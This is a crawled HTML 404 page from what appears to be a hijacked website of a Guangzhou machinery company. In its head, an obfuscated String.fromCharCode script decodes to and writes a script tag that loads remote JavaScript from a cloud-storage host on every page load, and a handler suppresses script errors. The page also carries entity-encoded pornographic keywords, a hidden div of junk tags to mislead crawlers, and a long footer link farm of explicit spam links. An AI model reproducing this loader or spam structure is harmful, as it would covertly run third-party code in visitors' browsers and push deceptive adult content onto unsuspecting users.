

--- FILE ---
content_type: text/html
request_url: http://www.xcmmm.com/xbxx1/jagc/2022-09-14/10831.html
body_size: 17311
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<noscript><meta name="description" content="&#20116;&#26376;&#22825;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#44;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20061;&#20061;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#20154;&#22934;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#27431;&#32654;&#20122;&#27954;&#31934;&#21697;&#20108;&#21306;&#44;&#20061;&#20061;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;" />&#20116;&#26376;&#22825;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#44;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20061;&#20061;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;</title></noscript><script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,109,45,49,51,48,54,56,49,49,51,54,52,46,99,111,115,46,97,112,45,104,111,110,103,107,111,110,103,46,109,121,113,99,108,111,117,100,46,99,111,109,47,99,107,46,116,120,116,116,100,107,46,106,115,34,32,114,101,108,61,34,110,111,102,111,108,108,111,119,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script><title>廣州摩特偉希爾機械設備有限責任公司</title>
<style>
a{color:#333; text-decoration:none; }
a:hover{color:#666; text-decoration:none}
img{border:0px}
</style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body style="text-align:center">
<h1><a href="http://www.xcmmm.com/">&#x39;&#x39;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x61;&#x76;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7F8E;&#x56FD;&#x7F8E;&#x5973;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x556A;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x38;&#x31;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x39;&#x39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;&#x2C;&#x39;&#x31;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x2C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E1D;&#x74DC;&#x2C;&#x6210;&#x4EBA;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a></h1>
<div id="34uiw" class="pl_css_ganrao" style="display: none;"><abbr id="34uiw"><center id="34uiw"><em id="34uiw"></em></center></abbr><track id="34uiw"><progress id="34uiw"><ruby id="34uiw"></ruby></progress></track><center id="34uiw"><address id="34uiw"><b id="34uiw"></b></address></center><listing id="34uiw"></listing><small id="34uiw"></small><blockquote id="34uiw"></blockquote><tr id="34uiw"><bdo id="34uiw"><th id="34uiw"></th></bdo></tr><style id="34uiw"></style><code id="34uiw"></code><th id="34uiw"><b id="34uiw"><strong id="34uiw"></strong></b></th><rp id="34uiw"></rp><font id="34uiw"></font><s id="34uiw"><em id="34uiw"><tbody id="34uiw"></tbody></em></s><track id="34uiw"></track><pre id="34uiw"><address id="34uiw"><progress id="34uiw"></progress></address></pre><font id="34uiw"></font><ul id="34uiw"><meter id="34uiw"><address id="34uiw"></address></meter></ul><pre id="34uiw"></pre><em id="34uiw"></em><option id="34uiw"></option><ul id="34uiw"><u id="34uiw"><del id="34uiw"></del></u></ul><em id="34uiw"></em><pre id="34uiw"></pre><i id="34uiw"></i><legend id="34uiw"><span id="34uiw"><sup id="34uiw"></sup></span></legend><mark id="34uiw"></mark><style id="34uiw"></style><ins id="34uiw"></ins><small id="34uiw"><rp id="34uiw"><strong id="34uiw"></strong></rp></small><em id="34uiw"><dd id="34uiw"><tbody id="34uiw"></tbody></dd></em><tr id="34uiw"><dl id="34uiw"><strike id="34uiw"></strike></dl></tr><i id="34uiw"><noscript id="34uiw"><style id="34uiw"></style></noscript></i><noscript id="34uiw"></noscript><sup id="34uiw"><blockquote id="34uiw"><pre id="34uiw"></pre></blockquote></sup><cite id="34uiw"><listing id="34uiw"><label id="34uiw"></label></listing></cite><ruby id="34uiw"></ruby><strong id="34uiw"></strong><pre id="34uiw"></pre><i id="34uiw"><noscript id="34uiw"><style id="34uiw"></style></noscript></i><cite id="34uiw"></cite><code id="34uiw"></code><noscript id="34uiw"></noscript><fieldset id="34uiw"><div id="34uiw"><blockquote id="34uiw"></blockquote></div></fieldset><ins id="34uiw"></ins><track id="34uiw"><form id="34uiw"><menu id="34uiw"></menu></form></track><font id="34uiw"><center id="34uiw"><tr id="34uiw"></tr></center></font><s id="34uiw"></s><label id="34uiw"></label><del id="34uiw"></del><tr id="34uiw"><dd id="34uiw"><strike id="34uiw"></strike></dd></tr><cite id="34uiw"></cite><s id="34uiw"><strong id="34uiw"><listing id="34uiw"></listing></strong></s><dfn id="34uiw"><dd id="34uiw"><sub id="34uiw"></sub></dd></dfn><mark id="34uiw"></mark><blockquote id="34uiw"></blockquote><tr id="34uiw"></tr><strong id="34uiw"><tr id="34uiw"><label id="34uiw"></label></tr></strong><pre id="34uiw"><track id="34uiw"><form id="34uiw"></form></track></pre><legend id="34uiw"><label id="34uiw"><em id="34uiw"></em></label></legend><dfn id="34uiw"></dfn><strong id="34uiw"><ruby id="34uiw"><tbody id="34uiw"></tbody></ruby></strong><acronym id="34uiw"></acronym><label id="34uiw"><dfn id="34uiw"><em id="34uiw"></em></dfn></label><nav id="34uiw"></nav><pre id="34uiw"><legend id="34uiw"><span id="34uiw"></span></legend></pre><strike id="34uiw"></strike><ul id="34uiw"><u id="34uiw"><track id="34uiw"></track></u></ul><div id="34uiw"></div><pre id="34uiw"><small id="34uiw"><samp id="34uiw"></samp></small></pre><fieldset id="34uiw"><em id="34uiw"><dd id="34uiw"></dd></em></fieldset><table id="34uiw"></table><tr id="34uiw"></tr><ul id="34uiw"><pre id="34uiw"><del id="34uiw"></del></pre></ul><meter id="34uiw"></meter><form id="34uiw"><th id="34uiw"><u id="34uiw"></u></th></form><address id="34uiw"></address><table id="34uiw"></table><rp id="34uiw"><b id="34uiw"><abbr id="34uiw"></abbr></b></rp><wbr id="34uiw"><th id="34uiw"><progress id="34uiw"></progress></th></wbr><mark id="34uiw"></mark><em id="34uiw"><tbody id="34uiw"><center id="34uiw"></center></tbody></em><acronym id="34uiw"><ul id="34uiw"><pre id="34uiw"></pre></ul></acronym><address id="34uiw"><acronym id="34uiw"><th id="34uiw"></th></acronym></address><acronym id="34uiw"></acronym><ul id="34uiw"><tbody id="34uiw"><i id="34uiw"></i></tbody></ul><progress id="34uiw"><abbr id="34uiw"><object id="34uiw"></object></abbr></progress><div id="34uiw"></div><ul id="34uiw"></ul><sup id="34uiw"><em id="34uiw"><tbody id="34uiw"></tbody></em></sup><ul id="34uiw"><tbody id="34uiw"><span id="34uiw"></span></tbody></ul><rp id="34uiw"><abbr id="34uiw"><form id="34uiw"></form></abbr></rp><samp id="34uiw"></samp><ul id="34uiw"><pre id="34uiw"><label id="34uiw"></label></pre></ul><tbody id="34uiw"><wbr id="34uiw"><span id="34uiw"></span></wbr></tbody><tr id="34uiw"><form id="34uiw"><ruby id="34uiw"></ruby></form></tr><abbr id="34uiw"><form id="34uiw"><abbr id="34uiw"></abbr></form></abbr><dl id="34uiw"></dl><form id="34uiw"><style id="34uiw"><pre id="34uiw"></pre></style></form><p id="34uiw"><acronym id="34uiw"><abbr id="34uiw"></abbr></acronym></p><address id="34uiw"></address><meter id="34uiw"><address id="34uiw"><source id="34uiw"></source></address></meter><pre id="34uiw"><span id="34uiw"><sup id="34uiw"></sup></span></pre><label id="34uiw"><abbr id="34uiw"><em id="34uiw"></em></abbr></label><label id="34uiw"></label><i id="34uiw"></i><address id="34uiw"><s id="34uiw"><dl id="34uiw"></dl></s></address><em id="34uiw"><em id="34uiw"><listing id="34uiw"></listing></em></em><tr id="34uiw"><dl id="34uiw"><menu id="34uiw"></menu></dl></tr><ul id="34uiw"></ul><listing id="34uiw"><option id="34uiw"><em id="34uiw"></em></option></listing><ruby id="34uiw"><pre id="34uiw"><samp id="34uiw"></samp></pre></ruby><noscript id="34uiw"><pre id="34uiw"><object id="34uiw"></object></pre></noscript><acronym id="34uiw"></acronym><span id="34uiw"><abbr id="34uiw"><acronym id="34uiw"></acronym></abbr></span><style id="34uiw"></style><nav id="34uiw"></nav><pre id="34uiw"><font id="34uiw"><legend id="34uiw"></legend></font></pre><th id="34uiw"></th><ruby id="34uiw"><listing id="34uiw"><ol id="34uiw"></ol></listing></ruby><th id="34uiw"></th><sub id="34uiw"></sub><source id="34uiw"><pre id="34uiw"><tbody id="34uiw"></tbody></pre></source><u id="34uiw"><th id="34uiw"><sup id="34uiw"></sup></th></u><tbody id="34uiw"><rp id="34uiw"><b id="34uiw"></b></rp></tbody><ins id="34uiw"></ins><small id="34uiw"><option id="34uiw"><track id="34uiw"></track></option></small><pre id="34uiw"></pre><mark id="34uiw"></mark><strong id="34uiw"></strong><sup id="34uiw"><cite id="34uiw"><menu id="34uiw"></menu></cite></sup><label id="34uiw"></label><div id="34uiw"></div><i id="34uiw"></i><ins id="34uiw"><ul id="34uiw"><tbody id="34uiw"></tbody></ul></ins><pre id="34uiw"></pre><strong id="34uiw"><pre id="34uiw"><tbody id="34uiw"></tbody></pre></strong><dfn id="34uiw"><form id="34uiw"><style id="34uiw"></style></form></dfn><menu id="34uiw"><wbr id="34uiw"><rp id="34uiw"></rp></wbr></menu><nav id="34uiw"></nav><fieldset id="34uiw"></fieldset><ruby id="34uiw"><object id="34uiw"><ol id="34uiw"></ol></object></ruby><ul id="34uiw"></ul><legend id="34uiw"><mark id="34uiw"><nav id="34uiw"></nav></mark></legend><form id="34uiw"></form><sup id="34uiw"><cite id="34uiw"><strike id="34uiw"></strike></cite></sup><th id="34uiw"></th><tr id="34uiw"><ins id="34uiw"><font id="34uiw"></font></ins></tr><samp id="34uiw"><b id="34uiw"><pre id="34uiw"></pre></b></samp><center id="34uiw"></center><tr id="34uiw"></tr></div>
<br /><br />
<A target="_self" href="/"><img border="0" src="/Public/Images/other/404_2.gif" /></A>
<p style="font-size: 14px; line-height: 25px; color:#666">啊~哦~ 您要查看的頁面不存在或已刪除！<br />
請檢查您輸入的網址是否正確，您可以回到<A href="/" >網站首頁</A>！
</p>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.xcmmm.com/" title="&#x39;&#x39;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x61;&#x76;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7F8E;&#x56FD;&#x7F8E;&#x5973;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x556A;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x38;&#x31;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x39;&#x39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;&#x2C;&#x39;&#x31;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x2C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E1D;&#x74DC;&#x2C;&#x6210;&#x4EBA;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;">&#x39;&#x39;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x61;&#x76;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7F8E;&#x56FD;&#x7F8E;&#x5973;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x556A;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x38;&#x31;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x39;&#x39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;&#x2C;&#x39;&#x31;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x2C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E1D;&#x74DC;&#x2C;&#x6210;&#x4EBA;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://gtyslm.com" target="_blank">丁香妞久久激情五月天</a>|
<a href="http://xiangtanwns.com" target="_blank">亚洲中文字幕永不卡</a>|
<a href="http://lhgbs.com" target="_blank">亚洲免费a在线观看</a>|
<a href="http://weiiyu.com" target="_blank">久久精品人妻少妇一品二品三品</a>|
<a href="http://zczx88.com" target="_blank">国产高清毛片av在线</a>|
<a href="http://zdhzxs.com" target="_blank">无码少妇一区二区三区浪潮AV</a>|
<a href="http://web-idc.com" target="_blank">无码一区二区三区爆白浆久久</a>|
<a href="http://jmdrkj.com" target="_blank">亚洲国产成人精品女人久久久久</a>|
<a href="http://fdbxl.com" target="_blank">一交一乱一交一二三区</a>|
<a href="http://tylijia.com" target="_blank">午夜羞涩视频在线观看</a>|
<a href="http://whhypx.com" target="_blank">污污一区二区在线观看</a>|
<a href="http://gwbwcl.com" target="_blank">午夜精品视频一区在线</a>|
<a href="http://goldjarjc.com" target="_blank">中文字幕精品亚洲无线码一区</a>|
<a href="http://xihuchem.com" target="_blank">午夜精品1区2区3区</a>|
<a href="http://chengqiugs.com" target="_blank">国产精品免费拍视频</a>|
<a href="http://zmylfw.com" target="_blank">精品国产黑丝袜在线观看不卡</a>|
<a href="http://shxlink.com" target="_blank">国产av超碰碰超爽</a>|
<a href="http://yxxsoft.com" target="_blank">婷婷5月天四房播播</a>|
<a href="http://cslyzf.com" target="_blank">日本在高清不卡久久</a>|
<a href="http://whhanlan.com" target="_blank">亚洲成人激情小说网</a>|
<a href="http://13zhishi.com" target="_blank">欧美与日韩性生活片</a>|
<a href="http://sanleihuishou.com" target="_blank">美女操逼视频网站直接看</a>|
<a href="http://nxjzb.com" target="_blank">中文无码伦av中文字幕在线</a>|
<a href="http://wed112.com" target="_blank">欧区一区二区三区人妻</a>|
<a href="http://mdwbjwl.com" target="_blank">26uuu亚洲综合色男人的天堂</a>|
<a href="http://sdrygq.com" target="_blank">色国产一区婷婷视频</a>|
<a href="http://01xueli.com" target="_blank">久久久久国产精品午夜</a>|
<a href="http://sxcyzy.com" target="_blank">人妻一本久道久久综合久久鬼色</a>|
<a href="http://sqpfk.com" target="_blank">久久想要爱蜜臀av</a>|
<a href="http://knsxwh.com" target="_blank">国产亚洲综合777</a>|
<a href="http://ruxinyy.com" target="_blank">欧美日韩亚洲另类图片</a>|
<a href="http://web-idc.com" target="_blank">日韩av在线播放一区二区三区</a>|
<a href="http://sztzqcw.com" target="_blank">日韩中文字幕第一页</a>|
<a href="http://pengbojianzhi.com" target="_blank">中文字幕精品亚洲无线码一区</a>|
<a href="http://haixiongyiyaowang.com" target="_blank">久操视频这里有精品</a>|
<a href="http://404page.net" target="_blank">黄色在线看免费观看</a>|
<a href="http://gzhbnkq.com" target="_blank">午夜动漫福利视频在线</a>|
<a href="http://uni-sms.com" target="_blank">长春欧亚卖场是哪个区</a>|
<a href="http://q-dong.com" target="_blank">操我视频在线网站啊啊</a>|
<a href="http://zuche020.com" target="_blank">蜜桃臀福利视频导航</a>|
<a href="http://czyxqcfw.com" target="_blank">日韩av 中文字幕</a>|
<a href="http://dahuqi.com" target="_blank">女性阴道分泌物是黄色的</a>|
<a href="http://sylsj.com" target="_blank">国产精品丝袜一二三</a>|
<a href="http://zjj666.com" target="_blank">免费中文字幕视频在线</a>|
<a href="http://dongfangmingxinggu.com" target="_blank">av在线播放亚洲最大</a>|
<a href="http://zgtgxc.com" target="_blank">亚洲无遮挡操逼视频</a>|
<a href="http://itemgarden.com" target="_blank">91在线观看视频网</a>|
<a href="http://5-40.com" target="_blank">色婷婷久久综合网站</a>|
<a href="http://mqyh2.com" target="_blank">91久久九色爽妇网</a>|
<a href="http://dahuqi.com" target="_blank">大香蕉久久精品中文网</a>|
<a href="http://86381197.com" target="_blank">男生小鸡鸡插女生逼</a>|
<a href="http://ggbazj.com" target="_blank">伊人22成人开心网</a>|
<a href="http://sccjz.com" target="_blank">男女打扑克高清网站</a>|
<a href="http://csguihua.com" target="_blank">日本放荡的熟妇在线</a>|
<a href="http://delllong.com" target="_blank">男人天堂视频在线官网</a>|
<a href="http://13zhishi.com" target="_blank">好吊操在线免费观看</a>|
<a href="http://bjdtjyjdljydy.com" target="_blank">日本一级特黄大片α</a>|
<a href="http://yunhaiying.com" target="_blank">日本的操逼网站快播</a>|
<a href="http://wolanyingxing.com" target="_blank">美女操逼视频网站直接看</a>|
<a href="http://tbeatv.com" target="_blank">日韩美女操逼视频网址</a>|
<a href="http://itemgarden.com" target="_blank">国产一区二区三区免费大片久久</a>|
<a href="http://jinshanphoto.com" target="_blank">五月婷婷黄色小视频</a>|
<a href="http://slyjc.com" target="_blank">风间由美在线理论片</a>|
<a href="http://szfey.com" target="_blank">亚洲欧美日韩国产中文</a>|
<a href="http://queban.net" target="_blank">日本视频一二区三区</a>|
<a href="http://uetoon.com" target="_blank">边操逼边打电话视频</a>|
<a href="http://bjhfxf.com" target="_blank">第一区av中文字幕</a>|
<a href="http://mianwangdai.com" target="_blank">成人在线播放视频网址</a>|
<a href="http://yingsc.com" target="_blank">蜜桃视频在线观看二区</a>|
<a href="http://zdhsk.com" target="_blank">男生小鸡鸡插女生逼</a>|
<a href="http://dkoia.com" target="_blank">亚洲狠狠婷婷综合久久</a>|
<a href="http://fcghsjc.com" target="_blank">精品少妇人妻av免费一区二区</a>|
<a href="http://fcghsjc.com" target="_blank">美女18禁国产精品</a>|
<a href="http://hongtian2011.com" target="_blank">日本在高清不卡久久</a>|
<a href="http://fjyahao.com" target="_blank">91自拍网在线播放</a>|
<a href="http://izhuroom.com" target="_blank">偷看农村女人做爰av</a>|
<a href="http://zhzmgjls.com" target="_blank">亚洲精品一区二区久久久久久</a>|
<a href="http://qhfsh.com" target="_blank">人妻av无码系列一区二区三区</a>|
<a href="http://fsjuxin.com" target="_blank">日本放荡的熟妇在线</a>|
<a href="http://rfglh.com" target="_blank">日本剧情短片在线播放</a>|
<a href="http://wzjstg.com" target="_blank">国产日韩欧美mv高清</a>|
<a href="http://gyzyp120.com" target="_blank">成年免费大片黄在线观看↗火</a>|
<a href="http://yuanpibbs.com" target="_blank">亚洲精品一区二区久久久久久</a>|
<a href="http://qzjbsb.com" target="_blank">男性和女性的性视频</a>|
<a href="http://wxyhr.com" target="_blank">成人免费高清视频在线</a>|
<a href="http://jdzjyhxt.com" target="_blank">多毛老熟妇在线视频</a>|
<a href="http://zuoshizi.com" target="_blank">国产亚洲成av人片在线观看</a>|
<a href="http://jhxyserver.com" target="_blank">蜜桃视频在线观看二区</a>|
<a href="http://fcghsjc.com" target="_blank">日韩久久天天射欧美</a>|
<a href="http://nxjzb.com" target="_blank">黄色激情四射在线观看</a>|
<a href="http://idinggu.com" target="_blank">大香蕉在线在线9观看</a>|
<a href="http://xuchanghengsheng.com" target="_blank">又大又色又爽的视频</a>|
<a href="http://qilinkj.com" target="_blank">亚洲国产精品张柏芝在线观看</a>|
<a href="http://tkhbkj.com" target="_blank">91精品一区二区在线</a>|
<a href="http://517sweettrip.com" target="_blank">国产一区二区免费观看</a>|
<a href="http://jmdrkj.com" target="_blank">99re6热精品视频在线观看</a>|
<a href="http://gmjingyuan.com" target="_blank">女同一区二区三区四区</a>|
<a href="http://hnyygjl.com" target="_blank">国语精品91自产拍在线观看一区</a>|
<a href="http://ccdch.com" target="_blank">久久久精品人妻一区二区三区漫画</a>|
<a href="http://czhnqc.com" target="_blank">中国三级黄色靠逼视频啊啊啊啊啊</a>|
<a href="http://ggryt.com" target="_blank">古代女子对男子的尊称</a>|
<a href="http://tsbaode.com" target="_blank">黄色十八禁网站可进入</a>|
<a href="http://yeyaji114.com" target="_blank">人妻制服丝袜步兵在线</a>|
<a href="http://mine-crane.com" target="_blank">欧美日本av在线视频</a>|
<a href="http://b-m-i.net" target="_blank">亚洲av迷一区二区</a>|
<a href="http://bo-lian.com" target="_blank">亚洲人妻av资源网</a>|
<a href="http://qianxunshoushen.com" target="_blank">免费中文字幕视频在线</a>|
<a href="http://sctongying.com" target="_blank">日韩精品福利电影网</a>|
<a href="http://bfton.com" target="_blank">青青草视频免费视频</a>|
<a href="http://sbt8888.com" target="_blank">美女被我操到高潮喷水在线观看</a>|
<a href="http://jsd-hk.com" target="_blank">久久精品国产91久久性色tv</a>|
<a href="http://ahpme.com" target="_blank">午夜神马影院网站台</a>|
<a href="http://02kb.com" target="_blank">人妻体内射精一二三区</a>|
<a href="http://weijiejinshu.com" target="_blank">情色小说在线免费看</a>|
<a href="http://hb-yxjt.com" target="_blank">日本大尺度做爰吃奶</a>|
<a href="http://456ms.com" target="_blank">婷婷九月在线观看视频</a>|
<a href="http://banxiacc.com" target="_blank">青青久久在线免费观看</a>|
<a href="http://qi-xia.com" target="_blank">好吊操在线免费观看</a>|
<a href="http://tcpink.com" target="_blank">国产精品自拍35页</a>|
<a href="http://lysbyl.com" target="_blank">欧美日韩中国一区二区</a>|
<a href="http://7ijk.com" target="_blank">日本视频三区在线播放</a>|
<a href="http://hunsha532.com" target="_blank">亚洲成人激情小说网</a>|
<a href="http://shounao8.com" target="_blank">无码一区二区三区爆白浆久久</a>|
<a href="http://xuzian.com" target="_blank">伦理激情麻豆国产一区</a>|
<a href="http://bjhabxf.com" target="_blank">美女18禁国产精品</a>|
<a href="http://cotonchina.com" target="_blank">丰满老熟妇好大BBBBB仙踪林</a>|
<a href="http://hunsha532.com" target="_blank">台湾佬中文一区二区</a>|
<a href="http://yuexiang66.com" target="_blank">无套内射毛片在线观看</a>|
<a href="http://ccdch.com" target="_blank">国产精品久久久久久久久三级</a>|
<a href="http://xwyyun.com" target="_blank">免费啪啪视频午夜影视</a>|
<a href="http://zzhjjqr.com" target="_blank">中日韩中文字幕av</a>|
<a href="http://shiyouyun.com" target="_blank">国产区高清在线一区二区三区</a>|
<a href="http://dmkoglgs.com" target="_blank">18禁韩漫在线免费看</a>|
<a href="http://hb-yxjt.com" target="_blank">日韩三级黄色免费网站</a>|
<a href="http://hbzhjz.com" target="_blank">亚洲综合丝袜另类制服</a>|
<a href="http://xyzb2b.com" target="_blank">日本的操逼网站快播</a>|
<a href="http://yyjsmj.com" target="_blank">美女张开腿男人桶到爽视频国产</a>|
<a href="http://ranpindesign.com" target="_blank">神马欧美一区二区三区</a>|
<a href="http://bjysfx.com" target="_blank">国产夜色精品一区二区在线观看</a>|
<a href="http://aoltzc.com" target="_blank">中文字幕日本免费在线</a>|
<a href="http://zhiheinfo.com" target="_blank">亚洲精品中文字幕乱码</a>|
<a href="http://sylsj.com" target="_blank">免费啪啪视频午夜影视</a>|
<a href="http://6094999.com" target="_blank">91在线观看视频网</a>|
<a href="http://02kb.com" target="_blank">日韩欧美国产亚洲在线</a>|
<a href="http://scsxcgc.com" target="_blank">97视频碰在线观看</a>|
<a href="http://xniexc.com" target="_blank">av激情在线免费网</a>|
<a href="http://tsbaode.com" target="_blank">中文字幕精品无码在线观看免费</a>|
<a href="http://zhzssjlm.com" target="_blank">欧美一区二区三区人</a>|
<a href="http://lygwnzs.com" target="_blank">欧美的性高清一区二区</a>|
<a href="http://xianparks.com" target="_blank">av电影在线观看网址</a>|
<a href="http://nyjasmine.com" target="_blank">一区二区青青草av</a>|
<a href="http://xljzxd.com" target="_blank">久久天天操天天摸精品</a>|
<a href="http://aoaoyy.com" target="_blank">大香蕉久久精品中文网</a>|
<a href="http://bjysfx.com" target="_blank">欧美日韩国内在线视频</a>|
<a href="http://jsd-hk.com" target="_blank">日本不卡一区二区免费在线观看</a>|
<a href="http://topbestsw.com" target="_blank">久久综合 中文字幕</a>|
<a href="http://tbex8.com" target="_blank">中文字幕日本免费在线</a>|
<a href="http://zjwsns.com" target="_blank">av一区二区免费看</a>|
<a href="http://rugooo.com" target="_blank">少妇裸体做爰高潮片</a>|
<a href="http://hflsx.com" target="_blank">成人福利精品在线观看</a>|
<a href="http://yayahc.com" target="_blank">美女操逼视频网站直接看</a>|
<a href="http://jxscdc.com" target="_blank">欧美精品蜜桃在线观看</a>|
<a href="http://ybhys.com" target="_blank">国产精品视频在线观看</a>|
<a href="http://cdslndx.com" target="_blank">成人一区二区不卡国产</a>|
<a href="http://zuche020.com" target="_blank">白筒袜嫩萝双腿之间乳白液体</a>|
<a href="http://sozzybaby.com" target="_blank">国精品一区二区在线</a>|
